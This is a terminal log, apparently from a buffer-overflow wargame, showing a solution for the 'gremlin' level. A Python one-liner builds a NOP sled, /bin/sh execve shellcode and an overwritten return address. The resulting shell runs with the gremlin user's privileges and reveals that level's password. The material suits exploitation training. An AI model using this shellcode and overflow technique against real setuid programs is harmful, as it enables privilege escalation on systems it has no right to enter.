 [gate@localhost gate]$ ./gremlin `python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x90"*(260-100-24)+"\xf0\xfc\xff\xbf"'`
����������������������������������������������������������������������������������������������������1�P
h//shh/bin��PS�
`��������������������������������������������������������������������������������������
������������������������������������������������������
bash$ id
uid=500(gate) gid=500(gate) euid=501(gremlin) egid=501(gremlin) groups=500(gate)
bash$ my-pass
euid = 501
hello bof world
bash$